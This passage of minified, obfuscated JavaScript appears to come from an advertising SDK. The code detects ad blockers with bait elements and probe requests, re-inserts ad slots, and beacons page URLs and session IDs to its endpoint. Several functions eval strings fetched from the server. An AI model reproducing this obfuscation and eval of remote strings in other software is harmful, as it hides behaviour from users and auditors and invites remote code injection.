y-button","ZWhvcg==","<'rest-before'> <'rest-after'>?","this.href='https://paid.outbrain.com/network/redir","catch","defineOutOfPageSlot","Unsupported version: ","reject","/inventory?host=","<page-margin-box-type> '{' <declaration-list> '}'","mousemove","as_apply","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","onmozfullscreenchange","as_session_id","[auto|alphabetic|hanging|ideographic]","<'height'>","CanvasCaptureMediaStream","inside|outside","gpt_loaded_time","auto|optimizeSpeed|crispEdges|geometricPrecision","Unknown at-rule descriptor","DeclarationList","getAtrulePrelude","fromCharCode","pub_300x250m","Window_fetch","domAutomationController","crossorigin","dvmin","<'row-gap'> <'column-gap'>?","IVT detection failed","mode","height-equal-or-greater-than","<calc-value> ['*' <calc-value>|'/' <number>]*","prod",".start","orientation"];return(a1o=function(){return t})()}(function(t,e){const n=a1D,r=a1o();for(;;)try{if(743072===parseInt(n(2500))/1*(-parseInt(n(2114))/2)+parseInt(n(641))/3*(-parseInt(n(2150))/4)+-parseInt(n(2309))/5+-parseInt(n(3025))/6*(-parseInt(n(2646))/7)+parseInt(n(3325))/8+parseInt(n(1924))/9+-parseInt(n(2333))/10)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const mZ=a1D;var o={9141:(t,e,n)=>{"use strict";const r=a1D;n.d(e,{A:()=>a});let i="",o=r(1278);try{var s;i=null!==(s=document[r(539)][r(3255)](r(3324)))&&void 0!==s?s:r(674);const t=document[r(539)][r(3255)](r(753))||document[r(539)][r(3255)](r(2428));t&&(o=new URL(t,window[r(2605)][r(418)])[r(3059)])}catch(t){}const a={version:r(2808),sdkVersion:i,endpoint:o,env:r(2972),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a1D;n.d(e,{R0:()=>a,WH:()=>o,qj:()=>s,z3:()=>c}),n(2997);const i={appendChild:Node[r(3286)][r(740)],insertBefore:Node[r(3286)][r(3235)]};function o(t,e){const n=r;e[n(3011)]?i[n(3235)][n(1478)](e[n(2881)],t,e[n(3011)]):i[n(740)][n(1478)](e[n(1198)],t)}function s(t){const e=r;i[e(740)][e(1478)](document[e(2173)],t)}function a(t){const e=r,n=document[e(933)](t[e(716)]);for(const r of t[e(1164)]())n[e(2274)](r,t[e(3255)](r));return n[e(853)]=t[e(853)],n}function c(){const t=r;try{if(null!=window[t(2923)][t(971)]&&t(2142)===window[t(2923)][t(971)][t(2142)][t(2294)])return!0}catch(t){}return!1}},4087:(t,e,n)=>{"use strict";const r=a1D;n.d(e,{FA:()=>w,H4:()=>v,Ki:()=>S,jy:()=>y});var i=n(7549),o=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,m;const f=r(1938),p=r(1263);let g=0;function b(){const t=r;return![t(854)][t(2637)]((e=>location[t(2747)][t(730)](e)))&&!window[t(2486)]}function w(){const t=r;return o.A[t(2030)](p)||g[t(1711)]()}async function v(t){const e=r;return e(2619)===o.A[e(2030)](e(571),!1)||!(!(window[e(2605)][e(1277)]+window[e(2605)][e(790)])[e(2918)](e(2854))&&e(2619)!==o.A[e(2030)](e(2854),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,x(t)[e(2143)]((t=>{const n=e;let[r,i]=t;h=r,g=i,o.A[n(1625)](p,g[n(1711)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),o.A[e(1625)](p,g[e(1711)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(2619)===o.A[e(2030)](e(571),!1)||(void 0!==m?m:b()&&![e(834)][e(2637)]((t=>location[e(2747)][e(730)](t)))&&e(2619)===o.A[e(2030)](f)?(k(t)[e(2143)]((t=>{const n=e;m=t,o.A[n(1625)](f,t[n(1711)]())})),!0):(m=await k(t),o.A[e(1625)](f,m[e(1711)]()),m))}async function x(t){return await async function(){const t=a1D;let e=!1;try{const n=document[t(933)](t(2439));n[t(2274)]("id",t(1926)),document[t(2173)][t(740)](n),n[t(2274)](t(3215),t(1373));const r=["ad",t(2517),t(1926),t(3350),t(1109),t(618),t(2219),t(2148),t(3088),t(1036),t(1966),t(2962),t(1627),t(1298),t(2913),t(667),t(2644),t(3318),t(1878)];for(const o of r){n[t(353)]=o,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(661)](n);if(t(1156)===r[t(1702)]||t(1134)===r[t(1029)]){i.A[t(860)](t(968)),e=!0;break}}document[t(2173)][t(445)](n)}catch(e){i.A[t(860)](t(690)[t(1955)](e))}return e}()?[!0,1]:await async function(){const t=a1D,e=XMLHttpRequest[t(1711)]();return!(!e[t(2918)](t(1454))||!e[t(2918)](t(2181))||(i.A[t(860)](t(2172)),0))}()?[!0,2]:await async function(t){const e=a1D,n=[];if(t)for(const r of t)e(3343)===r[e(846)]&&n[e(2361)]({url:r[e(1205)]});const r=window[e(2605)][e(2747)][e(730)](e(2551));return r?n[e(2361)]({url:e(1969)}):(n[e(2361)]({url:e(3138),mustIncludeStrings:[e(1109)],mustExcludeStrings:[e(1823)]}),s.A[e(937)]()||n[e(2361)]({url:e(3042),mustIncludeStrings:[e(507)],mustExcludeStrings:[e(1823)]})),(await Promise[e(2694)]([...n[e(316)]((t=>A(t[e(1205)],t[e(1503)],t[e(348)]))),r?_():z()]))[e(2637)]((t=>t))}(t)?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1D,n=t[e(1202)]||[],r=await Promise[e(2694)](t[e(1205)][e(316)]((async r=>{const o=e;try{return await(0,a.c)(((e,i)=>{const o=a1D;if(o(3113)===t[o(846)]){const t=new XMLHttpRequest;t[o(1880)](o(2238),(()=>{const r=o;4===t[r(1543)]&&(t[r(2192)]>=200&&t[r(2192)]<300||n[r(2918)](t[r(2192)])?e():i())})),t[o(1880)](o(826),(()=>i())),t[o(2126)](o(1977),r),t[o(1195)]()}else if(o(2670)===t[o(846)])if(s.A[o(2641)]())A(r)[o(2143)]((t=>t?i():e()))[o(2941)](i);else{const t=new Image;t[o(1880)](o(859),(()=>e())),t[o(1880)](o(826),(()=>i())),t[o(2428)]=r}else if(o(2712)===t[o(846)]){const t=document[o(933)](o(2712));t[o(1880)](o(859),(()=>e())),t[o(1880)](o(826),(()=>i())),t[o(2428)]=r,document[o(2173)][o(740)](t)}})),!0}catch(e){return(0,c.I1)()?(i.A[o(860)](o(2490)[o(1955)](t[o(1205)])),!0):(i.A[o(860)](o(1940)[o(1955)](t[o(1205)],o(520))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(2670),url:[e(2729),e(1708)]})}async function A(t){const e=r;let n=arguments[e(1464)]>1&&void 0!==arguments[1]?arguments[1]:[],o=arguments[e(1464)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(2030)]()[e(2963)][e(1478)](window,t);if(r[e(894)])return!0;if(null===r[e(1876)]&&e(2234)===r[e(846)])return!0;if(r[e(2192)]<200||r[e(2192)]>=300)return!0;const i=await r[e(1440)]();if(0===i[e(1464)])return!0;if(!n[e(1043)]((t=>i[e(2918)](t))))return!0;if(o[e(2637)]((t=>i[e(2918)](t))))return!0}catch(n){return(0,c.I1)()?(i.A[e(860)](e(2462)[e(1955)](t)),!1):(i.A[e(860)](e(1516)[e(1955)](t,e(751))),!0)}return!1}async function _(){const t=r,e=document[t(933)](t(970)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(3215)][i(2725)](i(2992),"0"),e[i(3215)][i(2725)](i(1914),"0"),e[i(3215)][i(2725)](i(1029),i(1134)),e[i(3215)][i(2725)](i(546),i(1156)),document[i(2173)][i(740)](e);const s=null===(o=d.A[i(2030)](window)[i(1496)][i(2030)][i(1478)](e,window))||void 0===o?void 0:o[i(2264)];if(!s)return n(!1);s[i(2604)][i(2126)](),s[i(2604)][i(2920)](i(1981)),s[i(2604)][i(791)]();const a=s[i(2604)][i(933)](i(2712));a[i(2274)](i(2428),i(1969)),a[i(1880)](i(859),(()=>n(!1))),a[i(1880)](i(826),(()=>n(!0))),s[i(2604)][i(2173)][i(740)](a)}));return e[t(2545)](),n}async function z(){const t=r,e=document[t(933)](t(970)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(3215)][i(2725)](i(2992),"0"),e[i(3215)][i(2725)](i(1914),"0"),e[i(3215)][i(2725)](i(1029),i(1134)),e[i(3215)][i(2725)](i(546),i(1156)),document[i(2173)][i(740)](e);const s=null===(o=d.A[i(2030)](window)[i(1496)][i(2030)][i(1478)](e,window))||void 0===o?void 0:o[i(2264)];if(!s)return n(!0);s[i(2604)][i(2126)](),s[i(2604)][i(2920)](i(1981)),s[i(2604)][i(791)]();const a=s[i(2604)][i(933)](i(2712));a[i(2274)](i(2428),i(3138)),a[i(1880)](i(859),(()=>{const t=i;try{var e;const r=s[t(1109)];if(!r)return n(!0);if(!(null===(e=Object[t(2456)](r,t(2738)))||void 0===e?void 0:e[t(1625)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[i(1880)](i(826),(()=>n(!0))),s[i(2604)][i(2173)][i(740)](a)}));return e[t(2545)](),n}function S(){const t=r,e=o.A[t(2030)](t(2749),!1,t(1215));return!!e&&!!e[t(1009)](",")[4]}},7117:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(9141),i=n(6411),o=n(1783),s=n(8039),a=n(2418),c=n(222);function l(t){const e=a1D,n=e(3184)[e(1955)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(3210)](t);if(!r)throw new Error(n);const i=r[1]||void 0,o=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(3210)](r[2]));){const t=a[0];switch(t[0]){case".":o[e(2361)]({name:e(2068),value:t[e(798)](1)});break;case"#":o[e(2361)]({name:"id",value:t[e(798)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(3210)](t);if(!n)return;var c,l;o[e(2361)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:i,attributes:o}}async function u(t){const e=a1D,n=await async function(t){const e=a1D;await(0,a.R)();const n=await async function(t){const e=a1D,n=(0,o.Wq)({protectUrlContext:"v7"===t[e(1039)]||"v8"===t[e(1039)]?{version:t[e(1039)],originalHostname:t[e(2020)],bidder:void 0,randomize:!0}:t,url:""[e(1955)](r.A[e(3109)],e(3158)),endpoint:r.A[e(3109)]}),s=await fetch(n);if(200!==s[e(2192)])return[];const a=await s[e(1440)](),c=i.A[e(1141)](a);return JSON[e(1020)](c)}(t),c=[],u=document[e(933)](e(1416));u[e(3215)][e(2725)](e(1702),e(1156));const d=[];for(const t of n){const n=t[e(2779)][e(316)](l)[e(465)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(959)])&&void 0!==h?h:e(1416),i=document[e(933)](n);for(const n of t[e(556)])i[e(2274)](n[e(2294)],n[e(3173)]);i[e(3215)][e(2725)](e(1702),e(503)),i[e(3215)][e(2725)](e(1029),e(2993));const o=document[e(933)](e(1416));o[e(740)](i),u[e(740)](o),r[e(2361)]({element:i,selector:t,blocked:!1})}d[e(2361)]({id:t.id,probes:r})}document[e(1876)][e(740)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(1156)===window[e(661)](t[e(1438)])[e(1702)]&&(t[e(2256)]=!0);n[e(465)]((t=>t[e(2256)]))[e(1464)]/n[e(1464)]>=.6&&c[e(2361)](t)}return u[e(2545)](),c}(t);(0,c.Fj)(t,e(594),new Map([[e(468),n[e(1935)](",")]])),await(0,c.KD)(t)}},222:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>O,HO:()=>H,JR:()=>M,KD:()=>R,LZ:()=>A,ME:()=>C,XZ:()=>U,d_:()=>N,gX:()=>F,m4:()=>T,mQ:()=>D,mm:()=>x,n5:()=>j,wZ:()=>_,xG:()=>L});var r=n(1880),i=n(4087),o=n(6411),s=n(1783),a=n(8542),c=n(9141),l=n(7549),u=n(9754),d=n(7401),h=n(1221),m=n(7117),f=n(7029),p=n(5679),g=n(2120);let b=!1,w=[],v=!0,y=1;const x=()=>v;let k="";function A(){const t=a1D;if(k)return k;try{k=document[t(539)][t(3255)](t(1526))||t(1156)}catch(t){}return k}const _=t=>{const e=a1D;window[e(1880)](e(2421),(n=>{const r=e;n[r(3065)]&&r(710)===n[r(3065)][r(320)]&&W(t,n[r(3065)][r(2620)],n[r(3065)][r(2298)])}))};let z="",S=!1;async function M(t,e,n,r){const o=a1D;var s;if(v&&e&&(0,m.L6)(t),O(t,o(3280),new Map([[o(2629),c.A[o(2035)]],[o(1582),o(e?2619:1192)],[o(2570),o(n?2619:1192)],[o(393),null!==(s=h.A[o(2030)](o(393)))&&void 0!==s?s:""],[o(2868),window[o(2486)]?o(2619):o(1192)],[o(1484),e?String((0,i.Ki)()):o(3248)]])),await R(t),r&&!S){S=!0;const i=window[o(2605)][o(2197)][o(730)](o(447))||window[o(2605)][o(2197)][o(730)](o(1114));let s=E(i);window[o(487)]((()=>{const o=E(i);s!==o&&(s=o,M(t,e,n,r))}),100)}}function E(t){const e=a1D,n=window[e(2605)][e(418)][e(1009)]("#")[0];return t?n[e(1009)]("?")[0]:n}async function T(t,e){const n=a1D,r=new Map;r[n(1625)](n(382),e[n(2450)][n(1711)]()),void 0!==e[n(1181)]&&r[n(1625)](n(2735),e[n(1181)][n(1711)]()),void 0!==e[n(2480)]&&r[n(1625)](n(2409),e[n(2480)][n(1711)]()),void 0!==e[n(689)]&&r[n(1625)](n(887),e[n(689)][n(1711)]()),r[n(1625)](n(3287),e[n(2809)][n(1711)]()),r[n(1625)](n(953),e[n(579)][n(1711)]()),O(t,n(1021),r)}function N(t,e){const n=a1D,r=new Map;var i;r[n(1625)](n(1538),n(2873)),r[n(1625)](n(2236),e[n(1672)][n(706)][n(1711)]()),r[n(1625)](n(1925),e[n(1672)][n(1925)]),e[n(1672)][n(1324)]&&(r[n(1625)](n(2520),e[n(1672)][n(1324)][n(979)][n(1711)]()),r[n(1625)](n(995),null!==(i=e[n(1672)][n(1324)][n(2996)])&&void 0!==i?i:"eu")),void 0!==e[n(1181)]&&r[n(1625)](n(2735),e[n(1181)][n(1711)]()),r[n(1625)](n(2409),e[n(2480)][n(1711)]()),O(t,n(3299),r)}async function D(t,e){const n=a1D;O(t,n(1903),new Map([[n(2629),c.A[n(2035)]],...e]))}const C=t=>{const e=a1D;O(t,e(1441),new Map([[e(2629),c.A[e(2035)]]]))},j=function(t,e){const n=a1D;return O(t,n(2248),(arguments[n(1464)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(1625)](n(1838),e))},L=function(t,e,n,i,a,u,d,h){const m=a1D;let f=arguments[m(1464)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const i=m;let a=arguments[i(1464)]>3&&void 0!==arguments[3]?arguments[3]:1;n[i(1625)](i(2527),a[i(1711)]()),Q(n),l.A[i(860)](i(819)[i(1955)](e,")"),(0,p.P)(n));const u=c.A[i(3109)]+i(2609)[i(1955)](location[i(2747)]),d=o.A[i(2516)](JSON[i(3021)]([{name:e,params:(0,p.P)(n)}]));await r.G[i(2365)](i(676),(0,s.Wq)({protectUrlContext:"v7"===t[i(1039)]||"v8"===t[i(1039)]?{version:t[i(1039)],originalHostname:t[i(2020)],bidder:void 0,randomize:!0}:t,url:u,endpoint:c.A[i(3109)]}),d)}(t,m(3238),new Map([[m(2629),c.A[m(2035)]],[m(1582),n[m(1711)]()],[m(1173),i],[m(2109),a[m(1711)]()],[m(2956),u[m(1711)]()],[m(1720),d[m(1711)]()],[m(704),h[m(1711)]()],...f]),e)},U=(t,e)=>{const n=a1D;O(t,n(1798),new Map([[n(2629),c.A[n(2035)]],[n(1582),e[n(1711)]()]]))};function O(t,e,n){const r=a1D;Q(n);const i=A();if(i&&n[r(1625)](r(1526),i),l.A[r(860)](r(819)[r(1955)](e,")"),(0,p.P)(n)),d.A[r(2593)]())return I(e,n);W(t,e,n)}const I=(t,e)=>{const n=a1D;let r=window;for(;r!==r[n(2656)][n(2264)];)r=r[n(2656)][n(2264)],r[n(1614)]({as_key:n(710),event:t,params:e},"*")},W=(t,e,n)=>{const r=a1D;var i;n[r(1625)](r(2527),y[r(1711)]()),w[r(2361)]({name:e,params:(0,p.P)(n)}),b||(b=!0,i=async()=>{b=!1,await R(t)},u.A[r(2030)](window)[r(3019)]?u.A[r(2030)](window)[r(3019)][r(1478)](window,i):u.A[r(2030)](window)[r(609)][r(1478)](window,i,100))};async function R(t){const e=a1D,n=w;if(w=[],0===n[e(1464)])return;if(c.A[e(860)])return;if(!v)return;const i=await(0,g.C8)(t,c.A[e(3109)])?(0,g.XV)(c.A[e(3109)],0):c.A[e(3109)],a=i+e(2609)[e(1955)](location[e(2747)]),l=o.A[e(2516)](JSON[e(3021)](n));await r.G[e(2365)](e(676),(0,s.Wq)({protectUrlContext:"v7"===t[e(1039)]||"v8"===t[e(1039)]?{version:t[e(1039)],originalHostname:t[e(2020)],bidder:void 0,randomize:!0}:t,url:a,endpoint:i}),l)}function F(t){v=Math[a1D(1118)]()<t,y=t}function Q(t){const e=a1D;t[e(1625)](e(1205),location[e(418)]),t[e(1625)](e(1654),c.A[e(1039)]),t[e(1625)](e(1399),a.A[e(2142)]()[e(1711)]()),t[e(1625)](e(2468),(0,i.FA)()),t[e(1625)](e(2951),function(){const t=e,n=t(2951);try{let e=sessionStorage[t(1463)](n);return e||(e=(0,f.A)(),sessionStorage[t(1204)](n,e)),e}catch(t){return""}}()),t[e(1625)](e(2452),z||(z=(0,f.A)(),z)),t[e(1625)](e(2358),Math[e(914)](performance[e(2590)]())[e(1711)]())}function H(t,e,n){const r=a1D;if(!c.A[r(860)]&&r(2619)!==h.A[r(2030)](r(673),!1)&&!x())return;const i=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const i of n){const n=document[t(3293)](i);n[t(1464)]>0&&(e[t(2361)](...Array[t(721)](n)),r=r?""[t(1955)](r,", ")[t(1955)](i):i)}if(0===e[t(1464)])continue;let i=Array[t(721)](new Set(e));i=i[t(465)]((e=>!i[t(2637)]((n=>n!==e&&n[t(1160)](e)))));const o=i[t(588)](((e,n)=>e+n[t(855)]()[t(1914)]),0),s=Math[t(1197)](...i[t(316)]((e=>e[t(855)]()[t(2992)])));return{width:s,height:o,area:s*o,selector:r,nodes:i}}return null}();if(!i)return;const o=e[r(465)]((t=>t[r(656)]()))[r(465)]((t=>{const e=r,n=t[e(1354)]();return i[e(1180)][e(2637)]((t=>t[e(1160)](n)))}))[r(465)]((t=>function(t,e){const n=r;let i=t;for(;i&&!e[n(2918)](i);){const t=window[n(661)](i)[n(1979)];if(n(1749)===t||n(1644)===t)return!1;i=i[n(2881)]}return!0}(t[r(1354)](),i[r(1180)]))),s=o[r(1464)],a=o[r(316)]((t=>t[r(1354)]()[r(855)]()))[r(316)]((t=>t[r(2992)]*t[r(1914)]))[r(588)](((t,e)=>t+e),0),l=o[r(316)]((t=>t[r(1354)]()[r(855)]()[r(1914)]))[r(1935)]("|");O(t,r(1599),new Map([[r(877),[s[r(1711)](),a[r(1711)](),l][r(1935)](",")],[r(1063),[window[r(3160)][r(1711)](),window[r(980)][r(1711)](),document[r(1876)][r(1791)][r(1711)](),document[r(1876)][r(1831)][r(1711)]()][r(1935)](",")],[r(2493),[i[r(2660)],i[r(2992)][r(1711)](),i[r(1914)][r(1711)](),i[r(3079)][r(1711)]()][r(1935)](",")]]))}},8542:(t,e,n)=>{"use strict";const r=a1D;n.d(e,{A:()=>i});class i{static[r(2142)](){const t=r;try{if(null!=window[t(2923)][t(971)]&&t(2142)===window[t(2923)][t(971)][t(2142)][t(2294)])return!0}catch(t){}return!1}static[r(937)](){const t=r;try{if(i[t(2142)]())return!1;const e=navigator[t(2794)][t(1554)](),n=[t(2595)];return![t(3017),t(1045),t(2207),t(1408),t(454),t(1402),t(2497),t(2869),t(1895),t(3304),t(2870),t(1975),t(2797)][t(2637)]((n=>e[t(2918)](n)))&&n[t(2637)]((n=>e[t(2918)](n)))}catch(t){}return!1}static[r(1367)](){const t=r;try{if(i[t(2142)]())return!1;const e=navigator[t(2794)][t(1554)]();if(e[t(2918)](t(2092))||e[t(2918)](t(2791)))return!0;const n=[t(1895)];return![t(3017),t(1045),t(2207),t(1408),t(454),t(1402),t(2497),t(2869),t(3304),t(2870),t(1975),t(2797)][t(2637)]((n=>e[t(2918)](n)))&&n[t(2637)]((n=>e[t(2918)](n)))}catch(t){}return!1}static[r(2641)](){const t=r;try{const e=navigator[t(2794)][t(1554)]();return e[t(2918)](t(3122))&&e[t(2918)](t(1307))}catch(t){}return!1}static[r(1224)](){const t=r;try{return navigator[t(2794)][t(1554)]()[t(2918)](t(3166))}catch(t){}return!1}static[r(2825)](){const t=r;return navigator[t(2794)][t(1554)]()[t(2918)](t(512))}}},5466:(j,q,u)=>{"use strict";u.d(q,{A7:()=>X,Vl:()=>Y,Wf:()=>R,Y1:()=>Q,t_:()=>x,td:()=>G});var M=u(5281),B=u(3189),f=u(9324),N=u(7549),U=u(2691);function g(t){const e=a1D;return(0,M.md)(e(3193)+t)}function G(t,e){const n=a1D;var r;const i=(null!==(r=t[n(2407)])&&void 0!==r?r:[])[n(465)]((t=>{var e;return null===(e=t[n(979)])||void 0===e||e}))[n(465)]((t=>!(t[n(2997)]&&!e)));for(const t of i)if(n(2660)in t){const e=document[n(1728)](t[n(2660)]);e&&(e[n(1645)]=t[n(2871)])}else if(n(3142)in t){const e=document[n(325)](t[n(3142)],document,null,XPathResult[n(301)],null)[n(2703)];e instanceof HTMLElement&&(e[n(1645)]=t[n(2871)])}}function X(m,i){const QM=a1D;var a;const z=(null!==(a=m[QM(1456)])&&void 0!==a?a:[])[QM(465)]((t=>{var e;return null===(e=t[QM(979)])||void 0===e||e}))[QM(465)]((t=>!(t[QM(2997)]&&!i)));z[QM(3218)]((t=>(0,f.QI)(t[QM(1979)])[QM(316)]((e=>({placeholder:t,selected:e})))))[QM(465)]((t=>{const e=QM;let{placeholder:n}=t;return!document[e(2378)](g(n.id))}))[QM(2273)]((w=>{const QN=QM;var c,V,F;let{placeholder:S,selected:W}=w;const L=document[QN(933)](null!==(c=S[QN(716)])&&void 0!==c?c:QN(1416));L.id=g(S.id),L[QN(1520)]=S[QN(2871)],null===(V=S[QN(556)])||void 0===V||V[QN(2273)]((t=>{const e=QN;L[e(2274)](t[e(356)],t[e(3173)])})),(0,U.bb)(L),(0,B.Ih)(null!==(F=S[QN(907)])&&void 0!==F?F:[]),(0,B.xh)(L,W,S[QN(1979)][QN(2485)]),L[QN(3293)](QN(2712))[QN(2273)]((s=>eval(s[QN(1139)])))})),z[QM(465)]((t=>{const e=QM;var n;return!(null!==(n=t[e(1979)][e(3026)])&&void 0!==n?n:[])[e(1043)]((t=>(0,f.Gn)(t[e(3213)],t[e(3173)])))}))[QM(2273)]((t=>{const e=QM;var n;return null===(n=document[e(2378)](g(t.id)))||void 0===n?void 0:n[e(2545)]()}))}function Q(t,e){const n=a1D,r=new Set,i=t[n(465)]((t=>{const r=n;var i;return!f.sR[r(2918)](e,t[r(1979)])||(null!==(i=t[r(1979)][r(1672)][r(1979)][r(3026)])&&void 0!==i?i:[])[r(2637)]((t=>!(0,f.Gn)(t[r(3213)],t[r(3173)])))}));for(const t of i)r[n(2481)](t[n(2789)]()),t[n(2545)]();return[t=t[n(465)]((t=>!i[n(2918)](t))),r]}function x(t,e){const n=a1D;t[n(465)]((t=>!t[n(1226)]()||t[n(2023)]()||t[n(951)]()))[n(2273)]((t=>t[n(601)](e)))}function Y(t){const e=a1D;let{inventories:n,activePositions:r,protectUrlContext:i,profile:o,isDomainShardingEnabled:s,kvs:a,gptDisabled:c}=t;const l=n[e(316)]((t=>t[e(1979)])),u=r[e(465)]((t=>!f.sR[e(2918)](l,t)))[e(316)]((t=>new B.Ay(i,t,o,s,c)));return u[e(2273)]((t=>t[e(544)](a))),u}function R(t,e){const n=a1D;return t[n(465)]((t=>t[n(2023)]()||t[n(951)]()))[n(2273)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(2361)](t[r(826)]()),N.A[r(860)](r(1725)[r(1955)](t.id(),r(1339)),t[r(826)]())})),Object[n(2739)](e)[n(465)]((t=>e[t][n(1464)]>3))[n(1464)]>0}},9324:(j,q,u)=>{"use strict";const Qa=a1D;u.d(q,{Gn:()=>R,QI:()=>Q,YS:()=>X,sR:()=>G});var M=u(7194),B=u(5180),f=u(9754),N=u(9141),U=u(5408),g=u(3268);class G{constructor(t,e){const n=a1D;this[n(1672)]=t,this[n(2315)]=e}static[Qa(2918)](t,e){const n=Qa;return t[n(316)]((t=>t[n(2315)]))[n(2918)](e[n(2315)])}}const X=function(t,e){const n=Qa;let r=arguments[n(1464)]>2&&void 0!==arguments[2]&&arguments[2];return t[n(465)]((t=>!1!==t[n(979)]))[n(465)]((t=>!(t[n(2997)]&&!e)))[n(465)]((t=>{const e=n;var i;return!(null===(i=t[e(2689)])||void 0===i||!i[e(2637)]((t=>!(0,B.kZ)(t))))||!(r&&t[e(2655)])}))[n(316)]((t=>x(t)))[n(3218)]((t=>Q(t[n(1979)])[n(316)]((e=>new G(t,e)))))},Q=m=>{const QV=Qa;var i;if(!(null!==(i=m[QV(3026)])&&void 0!==i?i:[])[QV(1043)]((t=>R(t[QV(3213)],t[QV(3173)]))))return[];const a=(t,e,n)=>!m[QV(1722)]||0===m[QV(1722)][QV(1464)]||m[QV(1722)][QV(2918)](e)||m[QV(1722)][QV(2918)](-n[QV(1464)]+e),z=t=>Y(t,m[QV(2485)]),w=V=>{const QF=QV;if(!m[QF(2099)])return!0;try{return window[QF(1024)]=V,eval(m[QF(2099)])}catch(t){return!1}},c=(t,e,n)=>[a,z,w][QV(1043)]((r=>r(t,e,n)));if(m[QV(2660)])return Array[QV(721)](f.A[QV(2030)](window)[QV(1304)][QV(1478)](document,m[QV(2660)]))[QV(465)](c);if(m[QV(3142)]){const t=document[QV(325)](m[QV(3142)],document,null,XPathResult[QV(646)],null),e=[];let n;for(;n=t[QV(529)]();)e[QV(2361)](n);return e[QV(465)](c)}if(m[QV(1756)])try{const W=eval(m[QV(1756)]);if(!W)return[];const L=W instanceof Node?[W]:Array[QV(721)](W)[QV(465)]((t=>t instanceof Node));return L[QV(465)](c)}catch(t){return N.A[QV(860)]&&console[QV(826)](t),[]}return[]},x=m=>{const QW=Qa,i=t=>{const e=a1D;if(!t[e(2917)])return t;const n=window[e(471)];if(!n)return t;const r=t[e(2917)][e(2073)]((t=>(!t[e(2611)]||t[e(2611)]<=n[e(2992)])&&(!t[e(2190)]||t[e(2190)]>=n[e(2992)])));return r&&(t[e(2992)]=r[e(2992)],t[e(2640)]=r[e(2640)],t[e(1914)]=r[e(1914)],t[e(1790)]=r[e(1790)]),t},a=(z,w)=>{if(!w)return z;try{return Number(eval(w))}catch(t){return z}};return m=i(m),m[QW(2992)]=a(m[QW(2992)],m[QW(2640)]),m[QW(1914)]=a(m[QW(1914)],m[QW(1790)]),m},Y=(t,e)=>{const n=Qa,r=e[n(1009)]("-")[0],i=parseInt(e[n(1009)]("-")[1]);switch(r){case n(1182):case n(2599):return!M.A[n(3250)](t)&&!M.A[n(1284)](t);case n(319):case n(856):return!M.A[n(1284)](t);case n(1870):case n(1904):{let r=t[n(2881)];if(!r)return!1;if(e[n(1009)]("-")[n(1464)]<3)return!M.A[n(1284)](r);for(let t=0;t<i&&r[n(2881)];t++)r=r[n(2881)];return!M.A[n(1284)](r)}default:throw new Error(n(590)[n(1955)](e,n(3008)))}},R=(m,i)=>{const Qs=Qa;if(!window[Qs(471)])return!1;switch(m){case Qs(1796):return window[Qs(471)][Qs(2992)]>parseInt(i);case Qs(1095):return window[Qs(471)][Qs(2992)]>=parseInt(i);case Qs(1487):return window[Qs(471)][Qs(2992)]<parseInt(i);case Qs(1803):return window[Qs(471)][Qs(2992)]<=parseInt(i);case Qs(2970):return window[Qs(471)][Qs(1914)]>=parseInt(i);case Qs(830):return window[Qs(471)][Qs(1914)]<=parseInt(i);case Qs(1345):return window[Qs(2605)][Qs(875)]===i;case Qs(2400):return window[Qs(2605)][Qs(875)]!==i;case Qs(2628):return window[Qs(2605)][Qs(418)]===i;case Qs(643):return window[Qs(2605)][Qs(418)]!==i;case Qs(390):{const t=new RegExp(i);return t[Qs(1960)](window[Qs(2605)][Qs(418)])}case Qs(2339):{const t=new RegExp(i);return!t[Qs(1960)](window[Qs(2605)][Qs(418)])}case Qs(2383):{const t=document[Qs(1728)](i);return!!t}case Qs(2025):{const t=document[Qs(1728)](i);return!t}case Qs(1245):{const t=document[Qs(1728)](i);return!!t&&!M.A[Qs(3250)](t)&&!M.A[Qs(1550)](t)}case Qs(869):{const t=document[Qs(1728)](i);return!t||M.A[Qs(3250)](t)||M.A[Qs(1550)](t)}case Qs(1785):var a;return!(null!==(a=window[U.T])&&void 0!==a&&a[Qs(2918)]((0,g.t)(i)));case Qs(2056):try{return eval(i)}catch(t){return N.A[Qs(860)]&&console[Qs(826)](t),!1}default:throw new Error(Qs(1872)[Qs(1955)](m,Qs(3273))[Qs(1955)](i))}}},3189:(t,e,n)=>{"use strict";const r=a1D;n.d(e,{Ay:()=>w,xh:()=>x,Ih:()=>y});var i=n(8485),o=n(9141),s=n(5281),a=n(1783),c=n(6391),l=n(222),u=n(7401),d=n(7549),h=n(2997),m=n(2691);function f(t,e,n,r){t[a1D(1614)]({type:e,name:n,data:r},"*")}var p=n(1221),g=n(6621),b=n(5879);class w{constructor(t,e,n,r,o){const 